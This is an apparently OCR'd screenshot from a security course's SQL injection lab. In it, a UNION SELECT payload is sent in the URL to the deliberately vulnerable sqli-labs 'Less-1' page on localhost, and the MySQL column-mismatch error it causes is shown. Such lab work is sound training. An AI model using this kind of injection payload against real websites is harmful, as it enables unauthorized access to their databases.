 Less-1 **Error Based- String*
127.0.0.1:8090/Less-1/?id=-1'union select 1,2,3,4,5 --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Fatal error: Uncaught mysqli_sql_exception: The used SELECT statements have a different number of columns in /home/champuser
/SEC335/SEC-335/week9/sqli-labs-php7/Less-1/index.php:37 Stack trace: #0 /home/champuser/SEC335/SEC-335/week9/sqli-labs-
php7/Less-1/index.php(37): mysqli_query() #1 {main} thrown in /home/champuser/SEC335/SEC-335/week9/sqli-labs-
php7/Less-1/index.php on line 37